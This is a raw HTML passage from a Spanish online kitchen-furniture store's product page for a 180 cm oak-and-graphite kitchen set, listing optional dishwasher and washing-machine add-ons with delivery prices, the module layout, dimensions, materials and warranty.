			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/LAVAVAJILLAS/Lavavajillas%20integrable%20ref-01-50x50.jpeg " alt="Integrable 45 cms (entrega pie de calle)  +319.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Integrable 45 cms (entrega pie de calle)
                        <b>(+319.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Integrable 45 cms (entrega pie de calle) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="9930" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2844][]" value="9930" rel="9930" rel1="" class="tmddesc9930" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/LAVAVAJILLAS/Lavavajillas%20integrable%20ref-02-50x50.jpeg " alt="Integrable 60 cms (entrega pie de calle)  +339.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Integrable 60 cms (entrega pie de calle)
                        <b>(+339.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Integrable 60 cms (entrega pie de calle) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="9931" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2844][]" value="9931" rel="9931" rel1="" class="tmddesc9931" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/LAVAVAJILLAS/Lavavajillas%20ref-01A-50x50.jpeg " alt="Libre instalacion 45 cms (entrega pie de calle)  +289.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Libre instalacion 45 cms (entrega pie de calle)
                        <b>(+289.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Libre instalacion 45 cms (entrega pie de calle) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="9932" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2844][]" value="9932" rel="9932" rel1="" class="tmddesc9932" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/LAVAVAJILLAS/Lavavajillas%20ref-02A-50x50.jpeg " alt="Libre instalacion 60 cms (entrega pie de calle)  +299.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Libre instalacion 60 cms (entrega pie de calle)
                        <b>(+299.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Libre instalacion 60 cms (entrega pie de calle) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="9933" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2844][]" value="9933" rel="9933" rel1="" class="tmddesc9933" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/LAVAVAJILLAS/Lavavajillas%20portatil%20ref-01-50x50.jpeg " alt="Mini de sobremesa 42 cms (entrega pie de calle)  +279.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Mini de sobremesa 42 cms (entrega pie de calle)
                        <b>(+279.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Mini de sobremesa 42 cms (entrega pie de calle) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="11856" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2844][]" value="11856" rel="11856" rel1="" class="tmddesc11856" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/LAVAVAJILLAS/Lavavajillas%20integrable%20ref-01-50x50.jpeg " alt="Integrable 45 cms (subida a domicilio)  +348.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Integrable 45 cms (subida a domicilio)
                        <b>(+348.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Integrable 45 cms (subida a domicilio) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="11857" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2844][]" value="11857" rel="11857" rel1="" class="tmddesc11857" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/LAVAVAJILLAS/Lavavajillas%20integrable%20ref-02-50x50.jpeg " alt="Integrable 60 cms (subida a domicilio)  +368.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Integrable 60 cms (subida a domicilio)
                        <b>(+368.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Integrable 60 cms (subida a domicilio) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="11858" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2844][]" value="11858" rel="11858" rel1="" class="tmddesc11858" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/LAVAVAJILLAS/Lavavajillas%20ref-01A-50x50.jpeg " alt="Libre instalacion 45 cms (subida a domicilio)  +318.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Libre instalacion 45 cms (subida a domicilio)
                        <b>(+318.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Libre instalacion 45 cms (subida a domicilio) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="11859" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2844][]" value="11859" rel="11859" rel1="" class="tmddesc11859" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/LAVAVAJILLAS/Lavavajillas%20ref-02A-50x50.jpeg " alt="Libre instalacion 60 cms (subida a domicilio)  +328.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Libre instalacion 60 cms (subida a domicilio)
                        <b>(+328.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Libre instalacion 60 cms (subida a domicilio) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="11860" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2844][]" value="11860" rel="11860" rel1="" class="tmddesc11860" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/LAVAVAJILLAS/Lavavajillas%20portatil%20ref-01-50x50.jpeg " alt="Mini de sobremesa 42 cms (subida a domicilio)  +288.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Mini de sobremesa 42 cms (subida a domicilio)
                        <b>(+288.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Mini de sobremesa 42 cms (subida a domicilio) </span>
												 
											  
											</span>
										</label>
									</div>
									
								 
								 
								<script type="text/javascript">
									 $(document).ready(function(){
										  $('#input-option2844 ').on('click', 'span', function () {
											   $(this).toggleClass("active");
											    var imgval=$(this).parent('.optionimage').attr('rel');
                                                var imgval1=$(this).parent('.optionimage').attr('rel1');
                                                $('.large-image').find('img').attr('src',imgval1);
                                                $('.large-image').find('img').attr('data-src',imgval1);
                                                $('.large-image').find('img').attr('data-zoom-image',imgval1);
										  });
									 });
								</script>
								
							</div>
						</div>
						
						
						
						
						
												
												
											
												

							
						
												<div class="form-group">
						  	<label class="control-label">
          Necesitas lavadora?
          	                              : <a class="btn btn-primary" style="color:#ffffff;background:#8d4925;border:1px solid #8d4925; " title="+ INFO LAVADORAS" data-toggle="modal" data-target="#myModal2989">+ INFO LAVADORAS</a>
                                                          <div class="modal fade" id="myModal2989">
                  <div class="modal-dialog modal-xl">
                    <div class="modal-content">

                      <!-- Modal Header -->
                      <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                        <h4 class="modal-title">+ INFO LAVADORAS</h4>
                      </div>

                      <!-- Modal body -->
                      <div class="modal-body">
                        <p><b>En pie de calle: </b>no&nbsp;se instala ni se recoge el antiguo.</p><p><b>En subida a domicilio:&nbsp;</b>se instala y se recoge el antiguo. No se realiza el
 acoplamiento de puertas ni demás mobiliario para modelos integrables, 
tampoco el desacoplamiento del producto a retirar.</p><p>

</p><p></p><p></p><p>
<b>Nota:</b> este servicio sólo se aplica a este producto en concreto, no a otros que usted pueda agregar al carrito.&nbsp;</p><p><br></p><p>Caracteristicas <b>lavadora</b>: <b> <a rel="”nofollow”" href="https://cocinaseuropa.es/lavadora-libre-instalacion-ref-21-evvo-modelo-terra.html" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.
<br></p><p>Caracteristicas<b> lavadora integrable</b>: <b> <a rel="”nofollow”" href="https://cocinaseuropa.es/lavadora-integrable-ref-11-evvo-modelo-aura.html" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.
<br></p><p>Caracteristicas <b>lavadora secadora</b>: <b> <a rel="”nofollow”" href="https://cocinaseuropa.es/lavadora-secadora-ref-01-evvo-modelo-nova-libre-instalacion.html" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.
<br></p><p>Caracteristicas <b>lavadora secadora integrable</b>: <b> <a rel="”nofollow”" href="https://cocinaseuropa.es/lavadora-secadora-ref-03-evvo-modelo-i8w6s-integrable.html" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.
<br></p><p></p><p></p><p>Caracteristicas <b>lavadora carga superior</b>:&nbsp; <b> <a rel="”nofollow”" href="https://cocinaseuropa.es/lavadora-carga-superior-ref-31-evvo-modelo-t8.html" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.
<br></p><p><br></p><p><br></p><p><br></p>
                      </div>

                      <!-- Modal footer -->
                      <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                      </div>

                    </div>
                  </div>
                </div>
                        </label>
          
						  	<div id="input-option2989">
																
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="10654" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2989][]" value="10654" rel="10654" rel1="" class="tmddesc10654" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/LAVADORA/Lavadora%20libre%20instalacion%20ref-21-50x50.jpeg " alt="Lavadora 60 cms (entrega pie de calle)  +309.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Lavadora 60 cms (entrega pie de calle)
                        <b>(+309.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Lavadora 60 cms (entrega pie de calle) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="10655" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2989][]" value="10655" rel="10655" rel1="" class="tmddesc10655" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/LAVADORA/Lavadora%20integrable%20ref-11-50x50.jpeg " alt="Lavadora integrable 60 cms (entrega pie de calle)  +379.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Lavadora integrable 60 cms (entrega pie de calle)
                        <b>(+379.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Lavadora integrable 60 cms (entrega pie de calle) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="10656" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2989][]" value="10656" rel="10656" rel1="" class="tmddesc10656" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/LAVADORA/Lavadora%20secadora%20ref-01-50x50.jpeg " alt="Lavadora secadora 60 cms (entrega pie de calle)  +499.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Lavadora secadora 60 cms (entrega pie de calle)
                        <b>(+499.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Lavadora secadora 60 cms (entrega pie de calle) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="10657" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2989][]" value="10657" rel="10657" rel1="" class="tmddesc10657" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/LAVADORA/Lavadora%20secadora%20ref-03-50x50.jpeg " alt="Lavadora secadora integrable 60 cms (entrega pie de calle)  +519.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Lavadora secadora integrable 60 cms (entrega pie de calle)
                        <b>(+519.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Lavadora secadora integrable 60 cms (entrega pie de calle) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="10658" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2989][]" value="10658" rel="10658" rel1="" class="tmddesc10658" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/LAVADORA/Lavadora%20carga%20superior%20ref-31-50x50.jpeg " alt="Lavadora carga superior 40,5 cms (entrega pie de calle)  +369.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Lavadora carga superior 40,5 cms (entrega pie de calle)
                        <b>(+369.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Lavadora carga superior 40,5 cms (entrega pie de calle) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="12576" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2989][]" value="12576" rel="12576" rel1="" class="tmddesc12576" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/LAVADORA/Lavadora%20libre%20instalacion%20ref-21-50x50.jpeg " alt="Lavadora 60 cms (subida a domicilio)  +338.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Lavadora 60 cms (subida a domicilio)
                        <b>(+338.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Lavadora 60 cms (subida a domicilio) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="12578" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2989][]" value="12578" rel="12578" rel1="" class="tmddesc12578" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/LAVADORA/Lavadora%20integrable%20ref-11-50x50.jpeg " alt="Lavadora integrable 60 cms (subida a domicilio)  +408.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Lavadora integrable 60 cms (subida a domicilio)
                        <b>(+408.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Lavadora integrable 60 cms (subida a domicilio) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="12579" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2989][]" value="12579" rel="12579" rel1="" class="tmddesc12579" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/LAVADORA/Lavadora%20secadora%20ref-01-50x50.jpeg " alt="Lavadora secadora 60 cms (subida a domicilio)  +528.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Lavadora secadora 60 cms (subida a domicilio)
                        <b>(+528.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Lavadora secadora 60 cms (subida a domicilio) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="12580" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2989][]" value="12580" rel="12580" rel1="" class="tmddesc12580" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/LAVADORA/Lavadora%20secadora%20ref-03-50x50.jpeg " alt="Lavadora secadora integrable 60 cms (subida a domicilio)  +548.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Lavadora secadora integrable 60 cms (subida a domicilio)
                        <b>(+548.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Lavadora secadora integrable 60 cms (subida a domicilio) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="12577" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2989][]" value="12577" rel="12577" rel1="" class="tmddesc12577" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/LAVADORA/Lavadora%20carga%20superior%20ref-31-50x50.jpeg " alt="Lavadora carga superior 40,5 cms (subida a domicilio)  +398.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Lavadora carga superior 40,5 cms (subida a domicilio)
                        <b>(+398.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Lavadora carga superior 40,5 cms (subida a domicilio) </span>
												 
											  
											</span>
										</label>
									</div>
									
								 
								 
								<script type="text/javascript">
									 $(document).ready(function(){
										  $('#input-option2989 ').on('click', 'span', function () {
											   $(this).toggleClass("active");
											    var imgval=$(this).parent('.optionimage').attr('rel');
                                                var imgval1=$(this).parent('.optionimage').attr('rel1');
                                                $('.large-image').find('img').attr('src',imgval1);
                                                $('.large-image').find('img').attr('data-src',imgval1);
                                                $('.large-image').find('img').attr('data-zoom-image',imgval1);
										  });
									 });
								</script>
								
							</div>
						</div>
						
						
						
						
						
												
												
										
					<div class="box-cart clearfix form-group">
											  
						<div class="form-group box-info-product">
							<div class="inner">
								<div class="option quantity">
									<label class="control-label" for="input-quantity">Cantidad</label>
									<div class="input-group quantity-control">
										  <span class="input-group-addon product_quantity_down fa fa-minus"></span>
										  <input class="form-control" type="text" name="quantity" value="1" />
										  <input type="hidden" name="product_id" value="395" />								  
										  <span class="input-group-addon product_quantity_up fa fa-plus"></span>
									</div>
								</div>
								<div class="detail-action">
																		<div class="cart">
										<input type="button" value="Agregar al carrito" data-loading-text="Cargando..." id="button-cart" class="btn btn-mega">					
										<input type="button" value="Comprar ahora" data-loading-text="Cargando..." class="btn btn-checkout " />
										
									</div>
									 
									<div class="cart-sticky hidden">								
										 
										<input type="button" value="Comprar ahora" data-loading-text="Cargando..." class="btn btn-checkout " /><a href="https://cocinaseuropa.es/cocina-completa-180-cms-ref-57a.html#product"></a>
																			</div>
																		<div class="add-to-links wish_comp">
										<ul class="blank list-inline">
											<li class="wishlist">
												<a onclick="wishlist.add(395);"><i class="fa fa-heart"></i> Añadir a lista deseos</a>
											</li>
											<li class="compare">
												<a onclick="compare.add(395);"><i class="fa fa-retweet"></i> Añadir a comparacion</a>
											</li>
											
										</ul>
									</div>
									
								</div>
							</div>
						</div>

						<div class="clearfix"></div>
											</div>

										<div class="form-group social-share clearfix">
						<p><b>3 sencillos pasos</b> para realizar un pedido:</p><p>- Registrese o inicie sesion haciendo click abajo derecha en el icono "<b>Mi cuenta</b>" (version movil) o arriba derecha (version pc).</p><p>- Agregue el producto deseado al carrito.</p><p>- Haga click en "finalizar compra" seleccionando el metodo de envio y pago deseado.<br></p><p><br></p><p></p>
					</div>
										<!-- Go to www.addthis.com/dashboard to customize your tools -->
					<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-529be2200cc72db5"></script>
					
					 
				</div>
					
			</div>
						</div>
		</div>

						<div class="content-product-maintop form-group clearfix">
			<script type="text/javascript">
	
	function _SoQuickView(){
		var windowWidth = window.innerWidth || document.documentElement.clientWidth;
		if (windowWidth > 1200 ) {
			var $item_class = $('.so-quickview');
			if ($item_class.length > 0) {
				for (var i = 0; i < $item_class.length; i++) {
					if($($item_class[i]).find('.quickview_handler').length <= 0){
						var $product_id = $($item_class[i]).find('a', $(this)).attr('data-product');
						if($.isNumeric($product_id) ){
							var _quickviewbutton = "<a class='visible-lg btn-button quickview quickview_handler' href='https://cocinaseuropa.es/index.php?route=extension/soconfig/quickview&amp;product_id="+$product_id+"' title=\"Quick view\" data-title =\"Quick view\" data-fancybox-type=\"iframe\" ><i class=\"fa fa-eye\"></i><span>Quick view</span></a>";
							$($item_class[i]).append(_quickviewbutton);
						}
					}
				}
			}
		}
		
	}

	jQuery(document).ready(function ($) {
		_SoQuickView();
		// Hide tooltip when clicking on it
		var hasTooltip = $("[data-toggle='tooltip']").tooltip({container: 'body'});
		hasTooltip.on('click', function () {
				$(this).tooltip('hide')
		});
	});

	
</script>

		</div>
				<div class="content-product-mainbody clearfix row">
			
										
		    <div class="content-product-content col-sm-12">
				<div class="content-product-midde clearfix">
																									 					
					<div class="producttab ">
						<div class="tabsslider vertical-tabs  vertical-tabs  col-xs-12">
																						<ul class="nav nav-tabs col-lg-3 col-sm-4">
								<li class="active"><a data-toggle="tab" href="#tab-description">Descripcion</a></li>

				<li><a href="#tab-pdf" data-toggle="tab">CATALOGO EN PDF</a></li>
					
								
					            								
																 <li><a href="#tab-contentshipping" data-toggle="tab">Caracteristicas</a></li>
								
													           	 <li><a href="#tab-customhtml" data-toggle="tab">VIDEO</a></li>
					            					            
																
																	<li><a href="#tab-sizechart" data-toggle="tab">Metodos de envio</a></li>
																
								</ul>
							
							<div class="tab-content  col-lg-9 col-sm-8  col-xs-12">
								<div class="tab-pane active" id="tab-description">
									
																			<h3 class="product-property-title" > Caracteristicas</h3>
						              	<ul class="product-property-list util-clearfix">
							                							               
							                	
								                								                <li class="property-item">
								                  <span class="propery-title">Roble</span>
								                  <span class="propery-des">                                
                                          </span>
								                </li>
								                								                <li class="property-item">
								                  <span class="propery-title">Gris</span>
								                  <span class="propery-des">                                                                
                                          
                                          </span>
								                </li>
								                							                 	
							                							               
							                	
								                								                <li class="property-item">
								                  <span class="propery-title">Con Tiradores</span>
								                  <span class="propery-des">                                                                                                                                                                                                                                                                
                                          
                                          
                                          
                                          
                                          
                                          
                                          
                                          </span>
								                </li>
								                							                 	
							                						              	</ul>
						            
						            <h3 class="product-property-title" > Descripcion</h3>
						            <div id="collapse-description" class="desc-collapse showup">
										<p>			<b><span style="color:#BDB10C">ARTICULO:<br></span></b>
			</p><p></p>Cocina completa compuesta por seis módulos (tres inferiores y tres superiores). Color roble y grafito. Electrodomesticos no incluidos. Los modulos al ser individuales, pueden colocarse en el orden que uno quiera.<br><p></p>
		
			<b><span style="color:#BDB10C">MEDIDAS</span></b><b><span style="color:#BDB10C">:</span></b><p></p>

			<p></p><p> Medida total: 180 cms (ancho) x 45 (fondo) cms (fondo total con encimera: 60 cms); </p><p><b>Medida anchura módulos inferiores: </b>80 + 60 + 40 cms. </p><p><b>Medida anchura módulos superiores:</b> 80 + 60 + 40 cms.</p><p><b>Descripcion modulos inferiores de izquierda a derecha:</b></p><p>Modulo para horno 1 cajon 60 cms<br></p><p>Modulo 1 puerta 1 estante 1 cajon 40 cms</p><p>Modulo 2 puertas fregadero 80 cms</p><p></p><p><b>Descripcion modulos superiores de izquierda a derecha:</b></p><p>Modulo campana 60 cms</p><p></p>Modulo 1 puerta 2 estantes 40 cms<p></p><p></p><p>Modulo 2 puertas 2 estantes 80 cms</p><p></p>
			<b><span style="color:#BDB10C">MATERIAL</span></b><b><span style="color:#BDB10C">:</span></b><p></p><p>Frontales laminados en MDF de 16 mms de espesor. Tiradores metalicos color negro.
		</p><p></p>

		
		
		
		
			<b><span style="color:#BDB10C">CARACTERISTICAS</span></b><b><span style="color:#BDB10C">:</span></b>
<p></p>No se raya; Fácil de limpiar; Puertas con cierre silencioso; Cajones con freno de guías; Duración prolongada; Patas regulables en altura +5 cms.<br>
		<p></p>


			<b><span style="color:#BDB10C">GARANTIA</span></b><b><span style="color:#BDB10C">:</span></b>
<p></p>

			Tres años.<br>
		<p></p><b><span style="color:#BDB10C">ENCIMERA</span></b><b><span style="color:#BDB10C">:</span></b>
<p></p>

			 No incluida, color negra.&nbsp; Puedes consultar los modelos disponibles de encimera, grifos y fregaderos <b> <a rel="”nofollow”" href="https://cocinaseuropa.es/accesorios" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.<br>
		
<p></p>


			<b><span style="color:#BDB10C">ZOCALOS</span></b><b><span style="color:#BDB10C">:</span></b>
<p></p>

			Incluidos.
<p></p>
<b><span style="color:#BDB10C">MODULOS EXTRAS</span></b><b><span style="color:#BDB10C">:</span></b>
</p><p></p>En los sets completos no se puede quitar o cambiar modulos, pero sí se puede agregar módulos extras. Si es tu caso, puedes pedirlos <b><a rel="”nofollow”" href="https://cocinaseuropa.es/modelo-clara-gama-media.html" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.<br><p></p>
<b><span style="color:#BDB10C">COCINA A TU MEDIDA</span></b><b><span style="color:#BDB10C">:</span></b>
<p></p>

